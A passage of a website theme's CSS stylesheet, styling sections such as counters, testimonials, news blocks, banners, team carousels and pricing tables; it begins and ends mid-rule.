	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.case-block_one-inner:hover .image img {
	opacity: 0.6;
	transform: scale(1.05, 1.05) rotate(1deg);
}

.case-block_one.style-two .image {
	position: relative;
	margin-bottom: 30px;
}

.case-block_one.style-three .image {
	position: relative;
	margin-top: 30px;
}

/***

====================================================================
	Counter Two
====================================================================

***/

.counter-two {
	position: relative;
	padding: 45px 0px 50px;
	background-color: #ff3e55;
}

.counter-two_column {
	position: relative;
}

.counter-two_counter-box {
	position: relative;
	margin-bottom: 20px;
	font-weight: 500;
	font-size: 22px;
	color: #ffffff;
	padding-left: 85px;
	font-family: var(--body-font);
}

.counter-two_counter-box:last-child {
	margin-bottom: 0px;
}

.counter-two_counter-icon {
	position: absolute;
	left: 0px;
	top: 17px;
	width: 60px;
	height: 60px;
	font-size: 24px;
	color: #ff3e55;
	line-height: 56px;
	text-align: center;
	border-radius: 50px;
	margin-bottom: 25px;
	display: inline-block;
	background-color: #ffffff;
}

.counter-two_count-box {
	position: relative;
	font-size: 16px;
}

.counter-two_count-box i {
	position: relative;
	font-style: normal;
	font-size: 48px;
	margin-left: 5px;
	font-weight: 700;
}

.counter-two_count-box .counter {
	position: relative;
	left: 0px;
	top: 0px;
	font-size: 48px;
	line-height: 1em;
	color: #ffffff;
	font-weight: 700;
	font-family: var(--body-font);
}

/***

====================================================================
	Testimonial One
====================================================================

***/

.testimonial-one {
	position: relative;
	overflow: hidden;
	padding: 110px 0px 70px;
	background-color: #0c0c33;
}

.testimonial-one .swiper-pagination {
	position: relative;
	margin-top: 20px;
}

.testimonial-one .swiper-pagination .swiper-pagination-bullet {
	position: relative;
	width: 14px;
	height: 14px;
	border-radius: 50px;
	background-color: #ff3e55;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.testimonial-one .title-column {
	position: relative;
	z-index: 8;
	margin-bottom: 30px;
}

.testimonial-one .title-column .inner-column {
	position: relative;
}

.testimonial-one .carousel-column {
	position: relative;
	margin-bottom: 30px;
}

.testimonial-one .carousel-column .inner-column {
	position: relative;
}

.testimonial-one .swiper-slide {
	opacity: 0.3;
}

.testimonial-one .swiper-slide.swiper-slide-active {
	opacity: 1;
}

.testimonial-one .carousel-column .inner-column::before {
	position: absolute;
	content: "";
	right: 100%;
	top: 0px;
	width: 150%;
	bottom: 0px;
	z-index: 7;
	background-color: #0c0c33;
}

.testimonial-one .imi-testimonial-slider-3 {
	position: relative;
	max-width: 610px;
	overflow: visible;
}

.testimonial-block_one {
	position: relative;
	margin-bottom: 30px;
}

.testimonial-block_one-author {
	position: relative;
	margin-left: 90px;
	padding-left: 90px;
	color: rgba(255, 255, 255, 0.8);
}

.testimonial-block_one-author_image {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 70px;
	height: 70px;
	border-radius: 50%;
	border: 3px solid #ff3e55;
}
.testimonial-block_one-author_image img {
	width: 64px !important;
	height: 64px !important;
	border-radius: 50% !important;
}

.testimonial-block_one-author strong {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 24px;
	font-family: "Playfair Display", serif;
}

.testimonial-block_one-inner {
	position: relative;
	margin-top: 50px;
	padding: 35px 40px;
	border-radius: 25px;
	background-color: #ffffff;
}

.testimonial-block_one-inner::before {
	position: absolute;
	content: "";
	left: 105px;
	top: -35px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 35px solid #ffffff;
}

.testimonial-block_one-text {
	position: relative;
	font-size: 24px;
	color: #3e445a;
	line-height: 36px;
	font-style: italic;
	font-weight: 500;
	font-family: "Playfair Display", serif;
}

.testimonial-block_one-text .quote {
	position: relative;
	color: #ff3e55;
	line-height: 1em;
	font-size: 40px;
	display: inline-block;
}

.testimonial-block_one .big-quote {
	position: absolute;
	right: 20px;
	bottom: 20px;
	color: #ff3e55;
	line-height: 1em;
	font-size: 180px;
	opacity: 0.1;
}

/***

====================================================================
	News Two
====================================================================

***/

.news-two {
	position: relative;
	padding: 110px 0px 110px;
}

.news-two .lower-button-box {
	position: relative;
	margin-top: 20px;
}

.news-two_pattern {
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 133px;
	height: 576px;
}

.news-block_two {
	position: relative;
	margin-bottom: 30px;
}

.news-block_two-inner {
	position: relative;
	background-color: #ffffff;
}

.news-block_two-image {
	position: relative;
	overflow: hidden;
	background-color: #e53e29;
}

.news-block_two-image img {
	position: relative;
	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.news-block_two-inner:hover .news-block_two-image img {
	opacity: 0.7;
	transform: scale(1.05, 1.05) rotate(2deg);
}

.news-block_two-content {
	position: relative;
	padding: 30px 30px;
	border: 1px solid rgba(0, 0, 0, 0.07);
	border-top: none;
}

.news-block_two-title {
	position: relative;
	font-weight: 700;
	font-size: 26px;
	line-height: 36px;
	margin-bottom: 20px;
	font-family: "Playfair Display", serif;
}

.news-block_two-title a {
	position: relative;
	color: #0e1531;
}

.news-block_two-title a:hover {
	color: #e53e29;
}

.news-block_two-author {
	position: relative;
	font-weight: 500;
	font-size: 14px;
	color: #3e445a;
	text-transform: uppercase;
}

.news-block_two-author span {
	position: relative;
	margin-right: 10px;
}

.news-block_two-marketing {
	position: relative;
	font-size: 16px;
	display: block;
	font-weight: 500;
	padding: 9px 30px;
	text-transform: capitalize;
	background-color: #ff3e55;
	color: #ffffff !important;
}

.news-block_two-marketing:hover {
	background-color: #3e445a;
}

/* News Block Three */

.news-block_three {
	position: relative;
	margin-bottom: 30px;
}

.news-block_three-inner {
	position: relative;
	padding-left: 190px;
	border: 1px solid rgba(0, 0, 0, 0.07);
	border-left: none;
	min-height: 175px;
	background-color: #ffffff;
}

.news-block_three-image {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 194px;
	height: 175px;
	overflow: hidden;
	background-color: #e53e29;
}

.news-block_three-image img {
	position: relative;
	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.news-block_three-inner:hover .news-block_three-image img {
	opacity: 0.7;
	transform: scale(1.05, 1.05) rotate(2deg);
}

.news-block_three-content {
	position: relative;
	padding: 26px 30px;
}

.news-block_three-title {
	position: relative;
	font-weight: 700;
	font-size: 20px;
	line-height: 28px;
	margin-bottom: 25px;
	font-family: "Playfair Display", serif;
}

.news-block_three-title a {
	position: relative;
	color: #0e1531;
}

.news-block_three-title a:hover {
	color: #e53e29;
}

.news-block_three-author {
	position: relative;
	font-weight: 500;
	font-size: 14px;
	color: #3e445a;
	text-transform: uppercase;
}

.news-block_three-author span {
	position: relative;
	margin-right: 10px;
}

.news-block_three-marketing {
	position: relative;
	font-size: 15px;
	display: block;
	font-weight: 500;
	padding: 8px 30px;
	text-transform: capitalize;
	background-color: #ff3e55;
	color: #ffffff !important;
}

.news-block_three-marketing:hover {
	background-color: #3e445a;
}

/***

====================================================================
	Consult One
====================================================================

***/

.consult-one {
	position: relative;
	padding: 70px 0px 0px;
	background-size: cover;
}

.consult-one .container {
	max-width: 1310px;
}

.consult-one .image-column {
	position: relative;
}

.consult-one .image-column .image {
	position: relative;
	margin-left: -131px;
}

.consult-one .fluid-form-box {
	position: relative;
	margin-top: 20px;
}

.consult-one .fluid-form-box button {
	background-color: #ff3e55;
}

/***

====================================================================
	Social Share One
====================================================================

***/

.social-share_one {
	position: relative;
	padding: 50px 0px 50px;
	background-color: #ff3e55;
	background-size: cover;
}

.social-share_one .container {
	max-width: 1310px;
}

.social-share_one .title-column {
	position: relative;
}

.social-share_one .title-column h3 {
	position: relative;
	color: #ffffff;
	font-weight: 700;
	font-size: 50px;
	line-height: 62px;
	font-family: "Playfair Display", serif;
}

.social-share_one .social-column {
	position: relative;
	text-align: right;
}

.social-share_one-icons {
	position: relative;
}

.social-share_one-icons li {
	position: relative;
	margin-left: 25px;
	display: inline-block;
}

.social-share_one-icons li a {
	position: relative;
	width: 124px;
	height: 124px;
	font-size: 30px;
	color: #ffffff;
	line-height: 120px;
	text-align: center;
	display: inline-block;
	border: 1px solid rgba(255, 255, 255, 0.5);
}

.social-share_one-icons li a:hover {
	color: #ff3e55;
	border-color: #ffffff;
	background-color: #ffffff;
}

.social-share_one.style-two::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	opacity: 0.9;
	background-color: #22bfca;
}

.social-share_one.style-two li a:hover {
	color: #22bfca;
}

.social-share_one.style-two .title-column h3 {
	font-family: "Syne", sans-serif;
}

/* Privacy Form */

.privacy-form_box {
	position: relative;
}

.privacy-form_box .form-group {
	position: relative;
	margin: 0px;
	width: 100%;
	max-width: 100%;
}

.privacy-form_box .form-group input {
	position: relative;
	line-height: 43px;
	display: block;
	height: 55px;
	width: 100%;
	border-radius: 0px;
	box-shadow: inherit;
	font-size: 14px;
	color: #111111;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	padding: 10px 15px 10px 30px;
	background-color: #ffffff;
}

.privacy-form_box .form-group button {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 55px;
	height: 55px;
	font-weight: 600;
	border-radius: 0px;
	line-height: 55px;
	text-transform: uppercase;
	font-size: 16px;
	color: #ffffff;
	background-color: #ff3e55;
}

.privacy-form_box .form-group:last-child {
	margin-bottom: var(--margin-zero);
}

/***

====================================================================
	Banner One
====================================================================

***/

.banner-one {
	position: relative;
	z-index: 1;
	padding-top: 270px;
}

.banner-one_color-layer {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 150px;
	background-color: #1b2650;
}

.banner-one_title {
	position: relative;
	color: #ffffff;
	font-size: 64px;
	font-weight: 700;
	line-height: 74px;
	margin-bottom: 40px;
	font-family: "Syne", sans-serif;
}

.banner-one_title span {
	position: relative;
	color: #22bfca;
}

.banner-one_title span::before {
	position: absolute;
	content: "";
	left: -5px;
	top: 0px;
	right: -5px;
	bottom: 0px;
	opacity: 0.15;
	background-color: #22bfca;
}

.banner-one .image {
	position: relative;
}

.banner-one .text {
	position: relative;
	font-size: 16px;
	color: #ffffff;
	margin-bottom: 25px;
}

.banner-one .text::before {
	position: absolute;
	content: "";
	right: -100px;
	top: 40px;
	width: 117px;
	height: 136px;
	background: url(../images/icon/arrow-1.png) no-repeat;
}

.banner-one .button-box {
	position: relative;
	margin-bottom: 35px;
}

.banner-one .video-column {
	position: relative;
}

.banner-one .video-image img {
	position: relative;
}

.banner-one .video-image {
	position: relative;
}

.banner-one_video-box {
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 1;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	text-align: center;
	font-size: 22px;
	color: #ffffff !important;
	background-color: #1b2650;
	transform: translateX(-50%) translateY(-50%);
	display: flex;
	align-items: center;
	justify-content: center;
}

.banner-one_pattern {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 739px;
	height: 100%;
	background-position: center top;
	background-repeat: no-repeat;
}

.banner-one_pattern-two {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 739px;
	height: 100%;
	background-position: center top;
	background-repeat: no-repeat;
}

.banner-one_pattern-three {
	position: absolute;
	left: -70px;
	bottom: -70px;
	width: 262px;
	height: 290px;
	z-index: -20;
	background-repeat: no-repeat;
}

/***

====================================================================
	Services Four
====================================================================

***/

.services-four {
	position: relative;
	padding: 120px 0px 90px;
}

.services-four::before {
	position: absolute;
	content: "";
	left: 0px;
	top: -150px;
	right: 0px;
	bottom: 0px;
	opacity: 0.05;
	background-color: #1b2650;
}

.services-four_pattern {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 384px;
	height: 100%;
	background-repeat: no-repeat;
	background-position: left center;
}

.services-four_pattern-two {
	position: absolute;
	right: 0px;
	top: -20px;
	width: 628px;
	height: 100%;
	background-repeat: no-repeat;
	background-position: right top;
}

/***

====================================================================
	Services Block Three
====================================================================

***/

.service-block_three {
	position: relative;
	margin-bottom: 30px;
}

.service-block_three-inner {
	position: relative;
	overflow: hidden;
	padding: 50px 35px;
	background-color: #ffffff;
}

.service-block_three-icon {
	position: relative;
	width: 80px;
	height: 80px;
	border-radius: 50px;
	line-height: 80px;
	text-align: center;
	display: inline-block;
	background-color: rgba(34, 191, 202, 0.2);
}

.service-block_three-title {
	position: relative;
	font-weight: 700;
	margin-top: 25px;
	font-family: "Syne", sans-serif;
}

.service-block_three-title a {
	position: relative;
	color: #0e1531;
}

.service-block_three-title a:hover {
	color: #22bfca;
}

.service-block_three-text {
	position: relative;
	margin-top: 25px;
	color: #3e445a;
	font-size: 16px;
	font-family: "Syne", sans-serif;
}

.service-block_three-arrow {
	position: relative;
	text-align: right;
	margin-top: 25px;
}

.service-block_three-arrow .arrow:hover {
	background-color: #0e1531;
}

.service-block_three-arrow .arrow {
	position: relative;
	width: 42px;
	height: 42px;
	line-height: 36px;
	text-align: center;
	display: inline-block;
	background-color: #22bfca;
}

.service-block_three .triangle-one {
	position: absolute;
	right: -50px;
	top: -50px;
	width: 100px;
	height: 100px;
	opacity: 0.15;
	transform: rotate(45deg);
	background-color: #22bfca;
}

.service-block_three .triangle-two {
	position: absolute;
	left: -50px;
	bottom: -50px;
	width: 100px;
	height: 100px;
	opacity: 0.15;
	transform: rotate(45deg);
	background-color: #22bfca;
}

.service-block_three-inner:hover .overlay-box {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

.service-block_three-inner .overlay-box {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	display: flex;
	text-align: center;
	align-items: center;
	justify-content: center;

	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}

.service-block_three-inner .overlay-box::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	opacity: 0.6;
	background-color: #0e1531;
}

.service-block_three-inner .overlay-box_inner {
	position: relative;
	padding: 0px 30px;
}

.service-block_three-inner .overlay-box .service-block_three-icon {
	background-color: #22bfca;
}

.service-block_three-inner .overlay-box .service-block_three-text {
	color: #ffffff;
}

.service-block_three-inner .overlay-box .service-block_three-title a {
	color: #ffffff;
}

.service-block_three-inner .btn-style-seven {
	padding: 12px 28px;
	margin-top: 25px;
}

.services-four_text-column {
	position: relative;
}

.services-four_text-column .text {
	position: relative;
	color: #3e445a;
	font-size: 16px;
	line-height: 28px;
	margin-top: 60px;
}

.services-four_text-column .button-box {
	position: relative;
	margin-top: 25px;
}

/***

====================================================================
	Imi Sponsors Slider Two
====================================================================

***/

.imi-sponsor-slider_two {
	position: relative;
	padding: 110px 0px;
}

.imi-sponsor-slider_two .inner-container {
	position: relative;
	padding: 40px 0px;
	overflow: hidden;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

/***

====================================================================
	About Two
====================================================================

***/

.about-two {
	position: relative;
	padding-bottom: 80px;
}

.about-two_pattern-two {
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 219px;
	height: 528px;
	background-repeat: no-repeat;
}

.about-two_pattern {
	position: absolute;
	right: 0px;
	top: -350px;
	width: 340px;
	height: 909px;
	background-position: right top;
	background-repeat: no-repeat;
}

.about-two .container {
	max-width: 1485px;
}

.about-two .image-column {
	position: relative;
	margin-bottom: 30px;
}

.about-two .image {
	position: relative;
	display: inline-block;
}

.about-two .image-two {
	position: absolute;
	bottom: 0px;
	right: -150px;
	display: inline-block;
	border: 15px solid #ffffff;
}

.about-two_counter {
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 200px;
	font-size: 60px;
	font-weight: 700;
	color: #ffffff;
	padding: 5px 15px 30px;
	text-align: center;
	background-color: #22bfca;
	font-family: "Syne", sans-serif;
}

.about-two_counter i {
	position: relative;
	font-style: normal;
}

.about-two_counter .text {
	position: relative;
	color: #ffffff;
	font-size: 16px;
	line-height: 28px;
	font-family: "Syne", sans-serif;
}

.about-two .content-column {
	position: relative;
	margin-bottom: 30px;
}

.about-two .content-column .inner-column {
	position: relative;
	padding-top: 30px;
	padding-left: 20px;
}

.about-two .content-column .content {
	position: relative;
	margin-left: 150px;
}

.about-two .content-column .content p {
	position: relative;
	font-size: 18px;
	color: #3e445a;
	font-family: "Syne", sans-serif;
}

.about-two_options {
	position: relative;
	padding: 30px 0px 10px;
	margin-top: 30px;
	margin-bottom: 50px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.about-two_list {
	position: relative;
}

.about-two_list li {
	position: relative;
	margin-bottom: 20px;
	padding-left: 40px;
	color: #3e445a;
	font-size: 20px;
	font-weight: 500;
	font-family: "Syne", sans-serif;
}

.about-two_list li .icon {
	position: absolute;
	left: 0px;
	top: 0px;
}

.about-two_video {
	position: relative;
	margin-left: 50px;
	color: #3e445a;
	font-size: 18px;
	font-family: "Syne", sans-serif;
}

.about-two_video a {
	position: relative;
	width: 44px;
	height: 44px;
	text-align: center;
	line-height: 40px;
	color: #22bfca;
	font-size: 12px;
	border-radius: 50px;
	display: inline-block;
	margin-right: 10px;
	border: 3px solid #22bfca;
}

/***

====================================================================
	Team Three
====================================================================

***/

.team-three {
	position: relative;
	overflow: hidden;
	padding: 100px 0px 70px;
	background-color: #f4f4f6;
	background-position: right bottom;
	background-repeat: no-repeat;
}

.team-three .next-prev-btn {
	position: absolute;
	left: -80px;
	bottom: 30px;
	width: 55px;
	z-index: 99;
}

.team-three .next-prev-btn .swiper-button-prev {
	position: relative;
	top: auto;
	width: 54px;
	height: 54px;
	margin: 0px;
	color: #22bfca;
	line-height: 52px;
	text-align: center;
	margin-bottom: 20px;
	background-image: none;
	background-color: #ffffff;
	border: 1px solid #22bfca;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-three .next-prev-btn .swiper-button-next {
	position: relative;
	width: 54px;
	height: 54px;
	left: 10px;
	margin: 0px;
	color: #22bfca;
	line-height: 52px;
	text-align: center;
	background-image: none;
	background-color: #ffffff;
	border: 1px solid #22bfca;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-three .next-prev-btn .swiper-button-prev:hover,
.team-three .next-prev-btn .swiper-button-next:hover {
	background-color: #22bfca;
	color: #ffffff;
}

.team-three .sec-title-three h2 {
	font-size: 40px;
	line-height: 50px;
	margin-bottom: 15px;
}

.team-three .container {
	max-width: 1310px;
}

.team-three_title-column {
	position: relative;
	z-index: 20;
	margin-bottom: 30px;
}

.team-three_title-inner {
	position: relative;
}

.team-three_carousel-column {
	position: relative;
	margin-bottom: 30px;
}

.team-three_carousel-inner {
	position: relative;
}

.team-three_carousel-inner::before {
	position: absolute;
	content: "";
	right: 100%;
	top: 0px;
	z-index: 9;
	width: 150%;
	bottom: 0px;
	background-color: #f4f4f6;
}

.team-block_three {
	position: relative;
	z-index: 1;
	margin-bottom: 30px;
}

.team-block_three-inner {
	position: relative;
}

.team-block_three-image {
	position: relative;
	overflow: hidden;
	background-color: #1b2650;
}

.team-block_three-image img {
	position: relative;
	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_three-inner:hover .team-block_three-image img {
	opacity: 0.7;
	transform: scale(1.06, 1.06);
}

.team-block_three-inner:hover .team-three_social-box {
	left: 0px;
}

.team-three_social-box {
	position: absolute;
	left: -80px;
	bottom: 0px;
	width: 60px;
	padding: 15px 5px;
	text-align: center;
	background-color: #22bfca;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-three_social-box a {
	position: relative;
	width: 36px;
	height: 36px;
	margin: 5px 0px;
	color: #ffffff;
	line-height: 36px;
	font-size: 14px;
	text-align: center;
	border-radius: 50px;
	display: inline-block;
	background-color: rgba(255, 255, 255, 0.25);
}

.team-block_three-content {
	position: relative;
	text-align: center;
	margin-left: 60px;
	padding: 30px 15px 25px;
	background-color: #22bfca;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_three-content .arrow {
	position: absolute;
	left: -60px;
	top: 0px;
	width: 60px;
	height: 114px;
	line-height: 115px;
	text-align: center;
	background-color: #1b2650;
}

.team-block_three-heading {
	position: relative;
	font-weight: 700;
	font-size: 20px;
	font-family: "Syne", sans-serif;
}

.team-block_three-heading a {
	position: relative;
	color: #ffffff;
}

.team-block_three-designation {
	position: relative;
	color: #ffffff;
	font-weight: 300;
}

/***

====================================================================
	Price One
====================================================================

***/

.price-one {
	position: relative;
	padding: 110px 0px 80px;
}

.price-block_one {
	position: relative;
	margin-bottom: 30px;
}

.price-block_one.active .price-block_one-inner {
	background-color: #d3f2f4;
}

.price-block_one.active .price-block_one-title .price::before {
	background-color: #22bfca;
}

.price-block_one-inner {
	position: relative;
	padding-bottom: 50px;
	box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
	background-position: center top;
	background-repeat: no-repeat;
}

.price-block_one-title {
	position: relative;
	text-align: center;
	margin: 0px 25px 0px;
}

.price-block_one-title h4 {
	position: relative;
	display: block;
	color: #0e1531;
	font-size: 26px;
	font-weight: 700;
	padding: 18px 10px;
	margin-bottom: 0px;
	background-color: #ffffff;
	font-family: "Syne", sans-serif;
}

.price-block_one-title .price {
	position: relative;
	z-index: 1;
	display: block;
	font-size: 48px;
	color: #ffffff;
	font-weight: 700;
	line-height: 40px;
	padding: 20px 0px 25px;
	font-family: "Syne", sans-serif;
}

.price-block_one-title .price span {
	position: relative;
	font-size: 16px;
	display: block;
	font-weight: 400;
}

.price-block_one-title .price::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	z-index: -1;
	background-color: #3e445a;
	clip-path: polygon(0 0, 100% 0, 100% 17%, 50% 100%, 50% 100%, 0 18%);
}

.price-block_one-content {
	position: relative;
	text-align: center;
	margin-top: 120px;
}

.price-block_one-list {
	position: relative;
}

.price-block_one-list li {
	position: relative;
	color: #3e445a;
	font-size: 18px;
	padding: 16px 0px;
}

.price-block_one-list li::before {
	position: absolute;
	content: "";
	left: 0px;
	bottom: 0px;
	right: 0px;
	height: 1px;
	opacity: 0.3;
	background: radial-gradient(
		50% 50% at 50% 50%,
		#3e445a 0%,
		rgba(62, 68, 90, 0) 100%
	);
}

.price-block_one-inner .button-box {
	position: relative;
	text-align: center;
	margin-top: 50px;
}

.price-block_one-inner .start-btn {
	position: relative;
	color: #22bfca;
	font-size: 16px;
	padding: 14px 30px;
	display: inline-block;
	text-transform: uppercase;
	border: 1px solid #22bfca;
}

.price-block_one-inner .start-btn i {
	position: relative;
	font-weight: 400;
	padding-left: 12px;
	margin-left: 10px;
	transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-webkit-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	border-left: 1px solid #22bfca;
}

.price-block_one-inner .start-btn:hover {
	color: #ffffff;
	background-color: #22bfca;
}

.price-block_one.active .price-block_one-inner .start-btn i {
	border-color: rgba(255, 255, 255, 0.6);
}

.price-block_one-inner:hover .start-btn i {
	border-color: rgba(255, 255, 255, 0.6);
}

.price-block_one-inner:hover .start-btn,
.price-block_one.active .start-btn {
	color: #ffffff;
	background-color: #22bfca;
}

/***

====================================================================
	Consult Two
====================================================================

***/

.consult-two {
	position: relative;
	overflow: hidden;
	padding: 110px 0px 0px;
	background-color: #1b2650;
}

.consult-two .consult-image {
	position: absolute;
	right: -50px;
	bottom: -160px;
}

.consult-two .content-column {
	position: relative;
	margin-bottom: 30px;
}

.consult-two .content-column .inner-column {
	position: relative;
}

.consult-two .content-column .title-box {
	position: relative;
	max-width: 340px;
	margin-bottom: 30px;
}

.consult-two .content-column .title-box h2 {
	position: relative;
	color: #ffffff;
	font-weight: 700;
	font-size: 50px;
	line-height: 60px;
	font-family: "Syne", sans-serif;
}

.consult-two .content-column .title-box .text {
	position: relative;
	margin-top: 20px;
	color: #ffffff;
	font-size: 16px;
	opacity: 0.8;
	line-height: 26px;
}

.consult-two_list {
	position: relative;
	z-index: 1;
}

.consult-two_list li {
	position: relative;
	margin-bottom: 30px;
	padding-left: 80px;
	font-size: 16px;
	color: rgba(255, 255, 255, 0.8);
	font-family: "Syne", sans-serif;
}

.consult-two_list li .icon {
	position: absolute;
	left: 0px;
	top: 5px;
	width: 60px;
	height: 60px;
	color: #22bfca;
	font-size: 24px;
	line-height: 60px;
	border-radius: 60px;
	background-color: rgba(34, 191, 202, 0.2);
}

.consult-two_list li strong {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
	font-family: "Syne", sans-serif;
}

.consult-two_list li a {
	position: relative;
	color: rgba(255, 255, 255, 0.8);
}

.consult-two_list li a:hover {
	color: rgba(255, 255, 255, 1);
}

.consult-two .form-column {
	position: relative;
	margin-bottom: 100px;
}

.consult-two .form-column .inner-column {
	position: relative;
	padding: 40px 20px 30px;
	background-color: #ffffff;
}

.consult-two .form-column .title-box {
	position: relative;
	text-align: center;
	margin-bottom: 30px;
}

.consult-two .form-column .title-box .title {
	position: relative;
	margin-top: 20px;
	color: #22bfca;
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
}

.consult-two .form-column .title-box h4 {
	position: relative;
	color: #1c1c1c;
	font-weight: 700;
	font-size: 30px;
	line-height: 40px;
	margin-top: 15px;
	font-family: "Syne", sans-serif;
}

.consult-two .form-column button {
	background-color: #22bfca;
}

.consult-two .form-column .fluid-form .form-group {
	margin-bottom: 10px;
}

/***

====================================================================
	Testimonial Two
====================================================================

***/

.testimonial-two {
	position: relative;
	overflow: hidden;
	padding: 110px 0px 110px;
}

.testimonial-two .imi-testimonial-slider {
	overflow: hidden;
}

.testimonial-two .next-prev-btn {
	position: relative;
	text-align: center;
	margin-top: 20px;
}

.testimonial-two .next-prev-btn .swiper-button-prev {
	position: relative;
	top: auto;
	left: -5px;
	width: 54px;
	height: 54px;
	margin: 0px;
	color: #22bfca;
	line-height: 52px;
	text-align: center;
	margin-bottom: 20px;
	display: inline-block;
	background-image: none;
	background-color: #ffffff;
	border: 1px solid #22bfca;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.testimonial-two .next-prev-btn .swiper-button-next {
	position: relative;
	width: 54px;
	height: 54px;
	margin: 0px;
	left: 5px;
	color: #22bfca;
	line-height: 52px;
	text-align: center;
	display: inline-block;
	background-image: none;
	background-color: #ffffff;
	border: 1px solid #22bfca;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.testimonial-two .next-prev-btn .swiper-button-prev:hover,
.testimonial-two .next-prev-btn .swiper-button-next:hover {
	background-color: #22bfca;
	color: #ffffff;
}

.testimonial-two .container {
	max-width: 1310px;
}

.testimonial-block_two {
	position: relative;
	margin-bottom: 30px;
}

.testimonial-block_two-inner {
	position: relative;
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.testimonial-block_two .upper-box {
	position: relative;
	padding: 25px 15px 0px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.testimonial-block_two .author-info {
	position: relative;
	padding-left: 10px;
}

.testimonial-block_two .quote {
	position: relative;
	line-height: 1em;
	font-size: 36px;
	color: #22bfca;
}

.testimonial-block_two h6 {
	color: #0e1531;
	font-size: 18px;
	font-weight: 600;
	font-size: 18px;
	margin-top: 15px;
	margin-bottom: 5px;
	text-transform: uppercase;
	font-family: "Syne", sans-serif;
}

.testimonial-block_two .designation {
	position: relative;
	opacity: 0.8;
	font-size: 14px;
	color: #3e445a;
	font-family: "Syne", sans-serif;
}

.testimonial-block_two .lower-box {
	position: relative;
	padding: 30px 30px;
}

.testimonial-block_two .text {
	position: relative;
}

/***

====================================================================
	News Three
====================================================================

***/

.news-three {
	position: relative;
	padding: 110px 0px 110px;
	background-position: center center;
	background-repeat: no-repeat;
}

.news-three .container {
	position: relative;
	max-width: 1310px;
}

.news-three::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	opacity: 0.05;
	background-color: #0e1531;
}

/* News Block Four */

.news-block_four {
	position: relative;
	margin-bottom: 30px;
}

.news-block_four-inner {
	position: relative;
	padding: 25px 25px;
	background-color: #ffffff;
}

.news-block_four-image {
	position: relative;
	overflow: hidden;
	width: 325px;
	background-color: #e53e29;
}

.news-block_four-image img {
